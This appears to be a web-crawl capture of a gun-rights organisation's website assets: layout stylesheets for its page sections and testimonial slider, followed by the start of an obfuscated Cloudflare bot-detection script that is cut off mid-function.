	font-size: 1.277em;
	margin: 0;
}
.bannerTxt p.normal {
	font-size: 1em;
	padding-top: 0.94em;
}
.bannerBtn {
	padding-top: 2.1em;
}
.bannerRenew {
	font-weight: 700;
	text-transform: uppercase;
	padding-top: 1.35em;
}
.section {
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	padding-top: 33px;
	padding-bottom: 28px;
	border-left: solid 1px #fff;
}
.sectionTxtBx {
	width: 54.45%;
}
.sectionTxtBx.right {
	float: right;
}
.sectionTxtBx.wide {
	width: 59%;
}
.title {
	font-weight: 700;
	line-height: 1.1em;
	font-size: 2.11em;
	color: #424242;
	padding-bottom: 0.45em;
	width: 540px;
	max-width: 100%;
}
.section.sectionAssociatedGOA {
	background-color: #fff;
	padding-top: 40px;
}
.titleAssociated, .titleAbout {
	text-align: center;
	font-size: 1.388em;
	line-height: 1em;
	padding-top: 0.3em;
	padding-bottom: 1em;
	color: #858585;
	padding-top: 0;
}
#associatesGrid {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	align-content: center;
	grid-gap: 20px;
}
@media (max-width: 600px) {
	#associatesGrid {
		grid-template-columns: 1fr;
		grid-gap: 50px;
	}
}

@media (max-width: 740px) and (min-width: 600px) {
	#associatesGrid { grid-template-columns: 1fr 1fr; }
}

.associatesLogo {
	display: flex;
	align-content: center;
}
.associatesLogo .bannerTab {
	height: 138px;
	width: 236px;
	max-width: 100%;
	margin:auto;
}
.associatesLogo img {
	display: block;
	margin: 0 auto;
	max-height: 113px;
}
.associatesTitle {
	font-weight: bold;
	line-height: 1.05em;
	font-size: 1.166em;
	text-align: center;
	color: #858585;
	padding-top: 0.4em;
}
.aboutGOAlogo {
	width: 342px;
	margin: 0 auto;
	max-width: 100%;
	padding-bottom: 0.7em;
}
.aboutGOAtxt {
	color: #303030;
	text-align: center;
	width: 574px;
	margin: 0 auto;
	max-width: 100%;
}
.aboutGOAbtn {
	text-align: center;
	padding-top: 22px;
}
.aboutGOAlogo img {
	display: block
}
.section.sectionAboutJoinGOA {
	padding-bottom: 36px;
	background: #F3F3F3;
}
.section.sectionGOAteam {
	padding-bottom: 11px;
	background: #E5E5E5;
}
.section.sectionGOAteam .wrapper {
	width: 1020px;
}
#teamRow {
}
#teamRow > .teamGrid {
	padding-top: 3px;
	padding-bottom: 20px;
	width: 49.97%;
}
.teamGridBx.flex {
	padding: 23px 20px 27px;
	background: #fff;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
}
.teamGridImg {
	width: 37.755%;
	padding-right: 20px;
}
.teamImg {
	width: 100%;
	padding-top: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
.teamGridTxtBx {
	width: 50%;
	flex-grow: 1
}
.teamGridName {
	color: #424242;
	font-size: 1.333em;
	line-height: 1.05em;
	padding-bottom: 0.48em;
}
.teamSocial {
	width:150px;
}

.innerTeamSocial {
	display:grid;
	grid-template-columns: repeat( auto-fit, minmax(10px, 30px) );
}

.innerTeamSocial > a {
	vertical-align: top;
	color: #A2A2A2;
	margin-right: 0.4em;
}
.innerTeamSocial a img {
	width:13px;
}
.teamIntro {
	color: #000;
	padding-top: 0.55em;
	font-size: 0.8333em;
	line-height: 1.21em;
}
.teamBtn {
	padding-top: 0.7em;
}
.teamBtn a.button {
	font-size: 0.777em;
	padding: 7px 12px;
}
.teamPop {
	display: none;
	width: 892px;
	margin: 0 auto;
	max-width: 100%
}
body .fancybox-slide--html .fancybox-close-small {
	color: #fff;
	padding: 5px;
	right: 0;
	top: 0;
	background: #CF202D;
	width: 32px;
	height: 32px;
}
.teamPop.fancybox-content {
	padding: 32px
}
.section.sectionAboutAccomplishments {
	padding-bottom: 50px;
	background: #F3F3F3;
}
.section.sectionAboutAccomplishments .wrapper {
	width: 1020px
}
.shortPostBx {
	padding: 18px 20px 18px;
	margin-top: 4px;
	margin-bottom: 15px;
	background: #fff;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	align-items: center;
}
.shortPostTxtBx {
	width: 50%;
	flex-grow: 1;
	padding-right: 15px;
}
.shortPostTitle {
	padding: 0;
	font-size: 1.611em;
	color: #424242;
}
.shortPostsBtn {
	text-align: center;
	padding-top: 10px;
}
#featured2Col {
	padding-top: 30px;
	padding-bottom: 30px;
	background: #E5E5E5;
}
#featured2Col #featuredNews {
	padding-top: 0
}
#featured2Col .wrapper {
	width: 1020px
}
#featured2Col #readMoreNewsBtn {
	text-align: center;
	margin-top: 20px;
}
#featured2Col #readMoreNewsBtn .button {
	display: inline-block;
}
.section.sectionAboutWhatTheySay {
	background-color: #fff;
}
.whatSayTitle {
	color: #6E6E6E;
	font-size: 1.944em;
	line-height: 1em;
}
#testimonialSlider {
	position: relative;
}
ul.slides {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 100%
}
ul.slides li {
	position: relative;
	width: 100%
}
.testimonialsQuote {
	font-style: italic;
	font-weight: 400;
	line-height: 1.55em;
	font-size: 1.388em;
	color: #000000;
}
.testimonialsName {
	font-weight: 700;
	line-height: 1em;
	font-size: 1.388em;
	color: #CF202D;
	padding-top: 0.6em;
}
.flex-control-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flex-control-nav li {
	display: inline-block;
	vertical-align: top;
	margin-right: 8px;
}
.flex-control-nav li a {
	text-indent: -9999px;
	font-size: 0;
	display: block;
	cursor: pointer;
	background: #BDBDBD;
	width: 12px;
	height: 12px;
}
.flex-control-nav li a.flex-active {
	background: #CF202D;
}
#testimonialSlider .flex-control-nav {
	padding-top: 36px;
	padding-left: 4px;
}
/*------------------------------------------------*/
/*--------------------[JOIN GOA]------------------*/
/*------------------------------------------------*/
#pageBanner.join-goa-banner .bannerTab {
	padding-bottom: 57px;
}
.section.sectionGOAMemberBenefits {
	padding-top: 25px;
	padding-bottom: 32px;
	background: #F3F3F3;
}
.section.sectionGOAMemberBenefits .title {
	text-align: center;
	width: 100%;
}
.section.sectionGOAMemberBenefits .wrapper {
	width: 1020px
}
.benefitsMembrshpBtn {
	text-align: center;
	padding-top: 20px;
}
#benefitsRow .grid6 {
	padding-top: 8px;
	padding-bottom: 17px;
	width: 49.97%;
}
.benefitsBx.flex {
	background: #fff;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	padding: 24px 20px 26px;
}
.benefitsImg {
	width: 95px;
	padding-right: 18px;
}
.benefitsImg img {
	display: block;
	margin: 0 auto
}
.benefitsTxtBx {
	width: 50%;
	flex-grow: 1;
}
.benfitsTitle {
	font-weight: bold;
	line-height: 1em;
	font-size: 1.333em;
	color: #424242;
}
.benefitsTxt {
	font-size: 0.833em;
	color: #000000;
	line-height: 1.22em;
	width: 330px;
	max-width: 100%;
	word-wrap: break-word;
}
.lifetimeMemImg {
	width: 33%;
	padding-right: 35px;
}
.lifetimeMemImg img {
	display: block;
	margin: 0 auto
}
.lifetimeMemTxt {
	width: 50%;
	flex-grow: 1;
}
.section.sectionLifetimeMember {
	background-color: #fff
}
/*------------------------------------------------*/
/*-------------------[TAKE ACTION]----------------*/
/*------------------------------------------------*/
#pageBanner.take-action-banner .bannerTab {
	padding-bottom: 77px;
}
#containerBx.pageBoxesContainer {
	padding-top: 14px;
}
.pageBxSection {
	background: #fff;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	margin-bottom: 21px;
	padding: 27px 26px 23px;
}
.pageBxSection .blogPostTitle {
	padding-bottom: 0.35em
}
.pageBxSection p {
	margin-bottom: 0.4em;
}
.pageBxSection.sectionContactTakeAction {
	margin-top: 39px;
}
/*------------------------------------------------*/
/*--------------------[HOMEPAGE]------------------*/
/*------------------------------------------------*/
body.home #siteArea {
	border-top: solid 6px #fff;
}
body.home.paged #siteArea{border-top:none}
#homeVideo {
	height: 100%;
	left: 0;
	position: absolute !important;
	top: 0;
	width: 100%;
	display: block;
	vertical-align: top;
	z-index: -1;
}
#homeVideo video {
}
#pageBanner.home-banner {
	height: auto;
	border-bottom: none;
	background: none
}
#pageBanner.home-banner .bannerTab {
	height: 759px;
	padding-top: 110px;
	padding-bottom: 49px;
	min-height: 580px;
}
#pageBanner.home-banner .bannerCell {
	height: 100%
}
#homeSlider {
	position: relative;
}
#homeSlider .flex-control-nav {
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	bottom: 6.5%;
}
#homeSlider .flex-control-nav li a {
	width: 16px;
	height: 16px
}
.homeSlide.flex {
	width: 1215px;
	margin: 0 auto;
	max-width: 100%;
	height: 100%;
	align-items: center;
}
#homeSlider ul > li {
	width: 100%;
	height: 100%;
}
#homeSlider ul > li:first-child {
	display: block
}
.homeSlideTxt {
}
.homeSlideTxt.slideWithImg {
	text-align: left;
	position: relative;
	z-index: 1;
	width: 50%;
	flex-grow: 1;
}
.homeSlideTxt.slideWithoutImg {
	width: 940px;
	margin: 0 auto;
	flex-grow: inherit;
	max-width: 100%;
}
.homeSlideImgBx {
	width: 46.5%;
	padding-left: 27px;
	height: 100%;
	border-radius: 100%;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.homeSlideImgBg {
	border-radius: 100%;
	overflow: hidden;
	box-shadow: 0px 4px 100px #000000;
	background-color: #000;
	height: 470px;
	width: 470px;
}
.homeSlideImg {
	height: 100%;
	width: 100%;
	opacity: 1;
	background-position: center;
	background-size: cover;
}
.signNeedTag {
	display: block;
	padding-left: 5px;
	padding-bottom: 0.85em;
}
.signNeedTag span {
	display: inline-block;
	vertical-align: top;
	font-weight: 700;
	line-height: 1.001em;
	font-size: 1.277em;
	text-transform: uppercase;
	color: #FFFFFF;
	border: 4px solid #CF202D;
	padding: 5px 17px;
}
.slideHeadline {
	padding: 0;
	line-height: 0.934em;
	font-size: 4.222em;
	text-transform: uppercase;
}
.slideBtnLinks {
	padding-top: 1.4em;
}
.slideBtnLinks .button {
	font-size: 1.277em;
	padding: 9px 20px;
	line-height: 1.001em;
	display: inline-block;
	vertical-align: middle;
}
.slideBtnLinks .slideLink {
	font-size: 1.277em;
	line-height: 1em;
	display: inline-block;
	vertical-align: middle;
	margin-left: 1em;
	font-weight: 700;
	font-style: italic;
	text-transform: uppercase;
	color: #fff;
}
.homePageNews .row .grid6 {
	width: 100%;
}

.carousel-container {
	z-index: 0 !important;
}

.carousel-container .swiper-pagination-bullet {
	height:16px;
	width:16px;
	border-radius:0px;
	background-color: #bdbdbd;
	opacity:100;
}

.carousel-container .swiper-pagination-bullet-active {
	background-color: #cf202d;
}

#testimonial-pagination .swiper-pagination-bullet {
	/* margin-top:200px; */
	position: relative;
	margin:3px;
}

#testimonialSlider #swiper-wrapper {
	position:relative;
}

#testimonialSlider {
	margin-bottom:10px;
}

/*------------------------------------------------*/
/*---------------------[PARTNERS]-----------------*/
/*------------------------------------------------*/

.full-partners {
  width:100%;
  display: flex;
  align-items: center;
  flex-direction: column;
  height: 100%;
}

.full-partners #containerBx {
	height: 100%;
}

.full-partners .postBx {
	height: 100%;
}

.full-partners .partnerTitle {
	text-align: left;
}

.partners-list {
	display: grid;
	text-align: center;
	/*grid-gap: 20px;*/
	align-items: center;
}

.partners-list a {
	padding-top:20px;
	padding-bottom: 20px;
}

.partner-image {
	height:100%;
	max-height: 170px;
}

.partner-image img {
	max-width:370px;
	max-height:150px;
	margin:auto;
}

.tier-2 .partner-image img { max-height: 100px; max-width:auto; }
.tier-3 .partner-image img { max-height:90px; max-width:auto; }
.tier-4 .partner-image img { max-height:80px; max-width:auto; }

.tier-1 { grid-template-columns: 1fr 1fr; width:100%; }
.tier-2 { grid-template-columns: 1fr 1fr 1fr; width:100%;	}
.tier-3 { grid-template-columns: 1fr 1fr 1fr 1fr; width:100%;	}
.tier-4 { grid-template-columns: 1fr 1fr 1fr 1fr 1fr; width:100%;	}

@media (max-width:1400px) {
	.tier-1, .tier-2, .tier-3, .tier-4 {
		grid-template-columns: 1fr;
	}
}

/*------------------------------------------------*/
/*---------------------[RATINGS]------------------*/
/*------------------------------------------------*/
.ratings-grid {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1rem;
	max-width: 1600px;
}
@media (max-width: 739px) {
	.ratings-grid { grid-template-columns: 1fr; }
}
.ratings-filter {
  position: relative;
  text-align: center;
  margin-bottom: 1.36em;
}
.ratings-filter > span {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  line-height: 1em;
  font-size: 0.888em;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  margin-right: 5px;
}
.ratings-filter > select {
  display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  line-height: 1em;
  font-size: 1.16em;
  text-align: left;
  color: #777777;
  background: #fff;
  border: 1px solid #8D8D8D;
  padding: 9px 15px 8px;
  width: 454px;
  max-width: 80%;
}
.ratingsPageDesc {
  width: 80%;
  max-width: 730px;
  margin-left: auto;
  margin-right: auto;
}
.ratingsPageDesc p { margin-bottom: 1em; }
.ratingProfileImg {
	width: 98px;
	background-position: center top;
	background-repeat: no-repeat;
	background-size: cover;
}
.ratingBlogPostBx .blogPostBxIn, .ratingBlogPostBx .blogArticleContent {
	padding-top: 15px;
	padding-right: 17px;
	padding-bottom: 15px;
	align-items: center;
	width: 50%;
	flex-grow: 1;
}
.ratingBlogPostBx .blogPostTitle {
	padding-bottom: 0
}
.ratingTags {
	color: #686868;
	line-height: 1em;
	font-size: 0.777em;
	text-transform: uppercase;
	padding-top: 0.5em;
}
.ratingsInfo {
	width: 50%;
	flex-grow: 1;
	padding-right: 20px;
	padding-top: 0;
}
.ratingCode {
}
.ratingAlpha {
	width: 75px;
	height: 75px;
	background: rgba(0,0,0,0.2);
	border-radius: 100%;
	text-align: center;
	line-height: 76px;
	font-size: 2.888em;
	font-weight: 700;
	color: #fff;
	text-indent: -1px;
}
.ratingAlpha.ACode {
	background: #37A857;
}
.ratingAlpha.A-Code {
	background: #8CCA5C;
}
.ratingAlpha.A\+Code {
	background: #1BC84C;
}
.ratingAlpha.B\+Code {
	background: #E7C307;
}
.ratingAlpha.BCode {
	background: #E7C307;
}
.ratingAlpha.B-Code {
	background: #EED344;
}
.ratingAlpha.C\+Code {
	background: #E47B00;
}
.ratingAlpha.CCode {
	background: #E47B00;
}
.ratingAlpha.C-Code {
	background: #D74D00;
}
.ratingAlpha.D\+Code {
	background: #755BDC;
}
.ratingAlpha.DCode {
	background: #755BDC;
}
.ratingAlpha.D-Code {
	background: #433C9D;
}
.ratingAlpha.FCode {
	background: #B30000;
}
.ratingAlpha.F-Code {
	background: #B30000;
}
.ratingAlpha.NRCode {
	background: #929292;
}

/*------------------------------------------------*/
/*---------------------[RESOURCES]----------------*/
/*------------------------------------------------*/
#tilesRow {
	position: relative;
	margin-bottom: 1.36em;
}
.tile-grid {
	display: grid;
	grid-template-columns: repeat( auto-fit, minmax(250px, 1fr) );
	grid-gap:20px;
}
.tileGridBx {
	position: relative;
	width: 100%;
	background: #fff;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
	display: flex;
	flex-direction: column;
}
.tileGridImg {
	width: 100%;
	padding-top: 49.43%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #eee;
	position: relative;
}
.imageLinkOver {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0
}
.tileGridBxTxt {
	text-align: center;
	padding: 23px 15px 16px 15px;
	font-size: 20px;
	flex-grow: 1;
	display: flex;
	/*vertical-align: middle;*/
	justify-content: center;
	align-items: center;
}

.tileGridButton {
	text-align: center;
	padding: 0px 15px 15px 15px;
}
.tileGridTitle.blogPostTitle {
	line-height: 1.05em;
}
#resourceFilter #newsFilter {
	padding-top: 6px;
	padding-bottom: 12px;
}
/*------------------------------------------------*/
/*-------------------[DONATIONS]------------------*/
/*------------------------------------------------*/
.section.sectionJoinGOAMember {
	padding-top: 34px;
	padding-bottom: 40px;
}


/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
#footer {
	padding: 50px 35px 150px;
	position: relative;
	color: #fff;
	background-color: #07132B;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-image: url(images/footer_bg.jpg)
}
#footerLeft {
	float: left;
	min-height: 1px;
	width: 50%;
	flex-grow: 1
}
#footerRight {
	float: right;
	min-height: 1px;
	width: 29%;
	text-align: center;
	display: flex;
	flex-direction: column;
	align-items: center;
}
#logoFooter {
	width: 225px;
	margin: 0 auto;
}
#logoFooter img {
	display: block
}
#logoFooterTagline {
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 0.944em;
	line-height: 1em;
	padding-top: 0.7em;
}
#footerSocial {
	padding-top: 15px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
	width:120px;
	text-align: center;
}
#footerSocial a {
	margin: 0 auto 0.5rem;
	padding: 0;
	color: #fff;
	height: 14px;
	width:14px;
}
#footerAddress {
	font-weight: 600;
	font-size: 0.833em;
	line-height: 1.28em;
	padding-top: 13px;
}
#footerPhone {
	font-weight: 600;
	font-size: 0.833em;
	line-height: 1.28em;
	padding-top: 17px;
}
#copyright {
	font-weight: 600;
	font-size: 0.666em;
	padding-top: 12px;
}
#copyrightNav {
	font-weight: 600;
	font-size: 0.666em;
	padding-top: 6px;
	line-height: 0.7em;
}
#copyrightNav ul {
	margin: 0;
	padding: 0;
	list-style: none
}
#copyrightNav ul > li {
	vertical-align: top;
	display: inline-block;
	padding: 0 8px 0 4px;
	border-right: solid 1px #86A0D4;
}
#copyrightNav ul > li:last-child {
	border-right: none
}
#copyrightNav ul > li > a {
	color: #86A0D4;
	display: block
}
#footer .widget-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 1.11em;
	padding-bottom: 0.7em;
}
#footerWidgets ul {
	margin: 0;
	font-weight: 600;
	padding: 0;
	list-style: none;
	font-size: 1.11em;
	line-height: 1.2em;
}
#footerWidgets ul li {
	display: block;
	padding-bottom: 0.4em;
}
#footerWidgets ul li a {
	color: #fff;
}
#footerRight > .privacy-policy {
	margin-top: 5px;
	font-size: 11.5px;
	line-height: 1.2;
}
#footerRight > .privacy-policy a {
	text-decoration: underline;
	color: #fff;
}

/*------------------------------------------------*/
/*----------[ISOTOPE CSS3 TRANSITIONS]------------*/
/*------------------------------------------------*/
.isotope, .isotope .isotope-item {
	transition-duration: 0.8s;
}
.isotope {
	transition-property: height, width;
}
.isotope .isotope-item {
	transition-property: transform, opacity;
}


--- FILE ---
content_type: text/css
request_url: https://www.gunowners.org/wp-content/plugins/goa_testimonials/css/testimonial-style.css?ver=6.9
body_size: -15
content:
.carousel-container .swiper-pagination-bullet {
  height: 16px;
  width: 16px;
  border-radius: 0px;
  background-color: #bdbdbd;
  opacity: 100;
}

.carousel-container .swiper-pagination-bullet-active {
  background-color: #cf202d;
}

#testimonial-pagination .swiper-pagination-bullet {
  /* margin-top:200px; */
  position: relative;
  margin: 3px;
}

#testimonialSlider #swiper-wrapper {
  position: relative;
}

#testimonialSlider {
  margin-bottom: 10px;
}

.testimonialsQuote {
  line-height: 1.2em;
  padding-bottom: 0.4em;
  font-size: 1.07em;
  color: inherit;
  font-size: inherit;
}

.testimonialsName {
  font-size: inherit;
}

.swiper-slide {
  padding: 5px;
}

.sectionAboutWhatTheySay .carousel-container {
  font-size: 1.288em;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunowners.org/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4582
content:
window._cf_chl_opt={uYln4:'g'};~function(h3,G,s,X,U,M,L,V){h3=y,function(j,H,hd,h2,K,I){for(hd={j:183,H:155,K:165,I:210,W:169,n:175,Q:126,P:212,C:145,f:128},h2=y,K=j();!![];)try{if(I=-parseInt(h2(hd.j))/1*(-parseInt(h2(hd.H))/2)+parseInt(h2(hd.K))/3+parseInt(h2(hd.I))/4*(parseInt(h2(hd.W))/5)+parseInt(h2(hd.n))/6+-parseInt(h2(hd.Q))/7*(-parseInt(h2(hd.P))/8)+parseInt(h2(hd.C))/9+-parseInt(h2(hd.f))/10,H===I)break;else K.push(K.shift())}catch(W){K.push(K.shift())}}(h,864964),G=this||self,s=G[h3(172)],X=function(hk,hr,hb,hp,hL,h4,H,K,I){return hk={j:132,H:198},hr={j:157,H:206,K:157,I:157,W:156,n:220,Q:157},hb={j:226},hp={j:226,H:220,K:209,I:121,W:151,n:209,Q:151,P:197,C:206,f:197,J:206,D:206,g:197,x:206,e:157,i:157,S:121,R:197,T:206,m:206,o:197,l:206,F:206,z:156},hL={j:122,H:220},h4=h3,H=String[h4(hk.j)],K={'h':function(W){return W==null?'':K.g(W,6,function(n,h5){return h5=y,h5(hL.j)[h5(hL.H)](n)})},'g':function(W,Q,P,h6,C,J,D,x,i,S,R,T,o,F,z,E,h0,h1){if(h6=h4,null==W)return'';for(J={},D={},x='',i=2,S=3,R=2,T=[],o=0,F=0,z=0;z<W[h6(hp.j)];z+=1)if(E=W[h6(hp.H)](z),Object[h6(hp.K)][h6(hp.I)][h6(hp.W)](J,E)||(J[E]=S++,D[E]=!0),h0=x+E,Object[h6(hp.K)][h6(hp.I)][h6(hp.W)](J,h0))x=h0;else{if(Object[h6(hp.n)][h6(hp.I)][h6(hp.Q)](D,x)){if(256>x[h6(hp.P)](0)){for(C=0;C<R;o<<=1,Q-1==F?(F=0,T[h6(hp.C)](P(o)),o=0):F++,C++);for(h1=x[h6(hp.f)](0),C=0;8>C;o=o<<1.49|h1&1,Q-1==F?(F=0,T[h6(hp.J)](P(o)),o=0):F++,h1>>=1,C++);}else{for(h1=1,C=0;C<R;o=h1|o<<1,F==Q-1?(F=0,T[h6(hp.D)](P(o)),o=0):F++,h1=0,C++);for(h1=x[h6(hp.g)](0),C=0;16>C;o=1&h1|o<<1,Q-1==F?(F=0,T[h6(hp.x)](P(o)),o=0):F++,h1>>=1,C++);}i--,0==i&&(i=Math[h6(hp.e)](2,R),R++),delete D[x]}else for(h1=J[x],C=0;C<R;o=1&h1|o<<1,F==Q-1?(F=0,T[h6(hp.D)](P(o)),o=0):F++,h1>>=1,C++);x=(i--,0==i&&(i=Math[h6(hp.i)](2,R),R++),J[h0]=S++,String(E))}if(x!==''){if(Object[h6(hp.K)][h6(hp.S)][h6(hp.Q)](D,x)){if(256>x[h6(hp.R)](0)){for(C=0;C<R;o<<=1,F==Q-1?(F=0,T[h6(hp.x)](P(o)),o=0):F++,C++);for(h1=x[h6(hp.P)](0),C=0;8>C;o=h1&1|o<<1,F==Q-1?(F=0,T[h6(hp.T)](P(o)),o=0):F++,h1>>=1,C++);}else{for(h1=1,C=0;C<R;o=h1|o<<1.22,F==Q-1?(F=0,T[h6(hp.m)](P(o)),o=0):F++,h1=0,C++);for(h1=x[h6(hp.o)](0),C=0;16>C;o=o<<1.94|1&h1,Q-1==F?(F=0,T[h6(hp.l)](P(o)),o=0):F++,h1>>=1,C++);}i--,0==i&&(i=Math[h6(hp.e)](2,R),R++),delete D[x]}else for(h1=J[x],C=0;C<R;o=h1&1.13|o<<1,Q-1==F?(F=0,T[h6(hp.F)](P(o)),o=0):F++,h1>>=1,C++);i--,i==0&&R++}for(h1=2,C=0;C<R;o=h1&1|o<<1.55,Q-1==F?(F=0,T[h6(hp.F)](P(o)),o=0):F++,h1>>=1,C++);for(;;)if(o<<=1,Q-1==F){T[h6(hp.l)](P(o));break}else F++;return T[h6(hp.z)]('')},'j':function(W,hV,h7){return hV={j:197},h7=h4,null==W?'':W==''?null:K.i(W[h7(hb.j)],32768,function(n,h8){return h8=h7,W[h8(hV.j)](n)})},'i':function(W,Q,P,h9,C,J,D,x,i,S,R,T,o,F,z,E,h1,h0){for(h9=h4,C=[],J=4,D=4,x=3,i=[],T=P(0),o=Q,F=1,S=0;3>S;C[S]=S,S+=1);for(z=0,E=Math[h9(hr.j)](2,2),R=1;R!=E;h0=o&T,o>>=1,0==o&&(o=Q,T=P(F++)),z|=R*(0<h0?1:0),R<<=1);switch(z){case 0:for(z=0,E=Math[h9(hr.j)](2,8),R=1;R!=E;h0=o&T,o>>=1,o==0&&(o=Q,T=P(F++)),z|=R*(0<h0?1:0),R<<=1);h1=H(z);break;case 1:for(z=0,E=Math[h9(hr.j)](2,16),R=1;E!=R;h0=T&o,o>>=1,o==0&&(o=Q,T=P(F++)),z|=(0<h0?1:0)*R,R<<=1);h1=H(z);break;case 2:return''}for(S=C[3]=h1,i[h9(hr.H)](h1);;){if(F>W)return'';for(z=0,E=Math[h9(hr.K)](2,x),R=1;E!=R;h0=o&T,o>>=1,o==0&&(o=Q,T=P(F++)),z|=R*(0<h0?1:0),R<<=1);switch(h1=z){case 0:for(z=0,E=Math[h9(hr.K)](2,8),R=1;E!=R;h0=T&o,o>>=1,0==o&&(o=Q,T=P(F++)),z|=(0<h0?1:0)*R,R<<=1);C[D++]=H(z),h1=D-1,J--;break;case 1:for(z=0,E=Math[h9(hr.I)](2,16),R=1;R!=E;h0=o&T,o>>=1,o==0&&(o=Q,T=P(F++)),z|=R*(0<h0?1:0),R<<=1);C[D++]=H(z),h1=D-1,J--;break;case 2:return i[h9(hr.W)]('')}if(J==0&&(J=Math[h9(hr.I)](2,x),x++),C[h1])h1=C[h1];else if(h1===D)h1=S+S[h9(hr.n)](0);else return null;i[h9(hr.H)](h1),C[D++]=S+h1[h9(hr.n)](0),J--,S=h1,0==J&&(J=Math[h9(hr.Q)](2,x),x++)}}},I={},I[h4(hk.H)]=K.h,I}(),U={},U[h3(150)]='o',U[h3(225)]='s',U[h3(221)]='u',U[h3(186)]='z',U[h3(125)]='n',U[h3(216)]='I',U[h3(208)]='b',M=U,G[h3(184)]=function(j,H,K,I,hS,hi,he,hN,Q,P,C,J,D,g){if(hS={j:224,H:213,K:166,I:213,W:164,n:200,Q:114,P:164,C:118,f:199,J:226,D:229,g:218},hi={j:134,H:226,K:227},he={j:209,H:121,K:151,I:206},hN=h3,H===null||void 0===H)return I;for(Q=d(H),j[hN(hS.j)][hN(hS.H)]&&(Q=Q[hN(hS.K)](j[hN(hS.j)][hN(hS.I)](H))),Q=j[hN(hS.W)][hN(hS.n)]&&j[hN(hS.Q)]?j[hN(hS.P)][hN(hS.n)](new j[(hN(hS.Q))](Q)):function(x,hZ,i){for(hZ=hN,x[hZ(hi.j)](),i=0;i<x[hZ(hi.H)];x[i]===x[i+1]?x[hZ(hi.K)](i+1,1):i+=1);return x}(Q),P='nAsAaAb'.split('A'),P=P[hN(hS.C)][hN(hS.f)](P),C=0;C<Q[hN(hS.J)];J=Q[C],D=v(j,H,J),P(D)?(g=D==='s'&&!j[hN(hS.D)](H[J]),hN(hS.g)===K+J?W(K+J,D):g||W(K+J,H[J])):W(K+J,D),C++);return I;function W(x,i,hB){hB=y,Object[hB(he.j)][hB(he.H)][hB(he.K)](I,i)||(I[i]=[]),I[i][hB(he.I)](x)}},L=h3(202)[h3(188)](';'),V=L[h3(118)][h3(199)](L),G[h3(194)]=function(j,H,hT,hU,K,I,W,n){for(hT={j:149,H:226,K:226,I:109,W:206,n:211},hU=h3,K=Object[hU(hT.j)](H),I=0;I<K[hU(hT.H)];I++)if(W=K[I],W==='f'&&(W='N'),j[W]){for(n=0;n<H[K[I]][hU(hT.K)];-1===j[W][hU(hT.I)](H[K[I]][n])&&(V(H[K[I]][n])||j[W][hU(hT.W)]('o.'+H[K[I]][n])),n++);}else j[W]=H[K[I]][hU(hT.n)](function(Q){return'o.'+Q})},k();function Z(I,W,hf,hs,n,Q,P,C,f,J,D,g){if(hf={j:140,H:222,K:204,I:119,W:228,n:162,Q:182,P:146,C:170,f:190,J:120,D:129,g:192,x:147,e:136,i:181,S:196,R:207,T:201,m:178,o:228,l:223,F:187,z:214,E:130,h0:113,h1:154,hJ:198},hs=h3,!a(.01))return![];Q=(n={},n[hs(hf.j)]=I,n[hs(hf.H)]=W,n);try{P=G[hs(hf.K)],C=hs(hf.I)+G[hs(hf.W)][hs(hf.n)]+hs(hf.Q)+P.r+hs(hf.P),f=new G[(hs(hf.C))](),f[hs(hf.f)](hs(hf.J),C),f[hs(hf.D)]=2500,f[hs(hf.g)]=function(){},J={},J[hs(hf.x)]=G[hs(hf.W)][hs(hf.e)],J[hs(hf.i)]=G[hs(hf.W)][hs(hf.S)],J[hs(hf.R)]=G[hs(hf.W)][hs(hf.T)],J[hs(hf.m)]=G[hs(hf.o)][hs(hf.l)],D=J,g={},g[hs(hf.F)]=Q,g[hs(hf.z)]=D,g[hs(hf.E)]=hs(hf.h0),f[hs(hf.h1)](X[hs(hf.hJ)](g))}catch(x){}}function a(j,hA,hh){return hA={j:124},hh=h3,Math[hh(hA.j)]()<j}function Y(j,H,hJ,hX){return hJ={j:191,H:191,K:209,I:171,W:151,n:109,Q:139},hX=h3,H instanceof j[hX(hJ.j)]&&0<j[hX(hJ.H)][hX(hJ.K)][hX(hJ.I)][hX(hJ.W)](H)[hX(hJ.n)](hX(hJ.Q))}function b(hm,hM,K,I,W,n,Q){hM=(hm={j:141,H:168,K:111,I:159,W:116,n:148,Q:205,P:110,C:161,f:142,J:174,D:127},h3);try{return K=s[hM(hm.j)](hM(hm.H)),K[hM(hm.K)]=hM(hm.I),K[hM(hm.W)]='-1',s[hM(hm.n)][hM(hm.Q)](K),I=K[hM(hm.P)],W={},W=mlwE4(I,I,'',W),W=mlwE4(I,I[hM(hm.C)]||I[hM(hm.f)],'n.',W),W=mlwE4(I,K[hM(hm.J)],'d.',W),s[hM(hm.n)][hM(hm.D)](K),n={},n.r=W,n.e=null,n}catch(P){return Q={},Q.r={},Q.e=P,Q}}function v(j,H,K,hg,ha,I){ha=(hg={j:117,H:164,K:176,I:217},h3);try{return H[K][ha(hg.j)](function(){}),'p'}catch(W){}try{if(null==H[K])return void 0===H[K]?'u':'x'}catch(n){return'i'}return 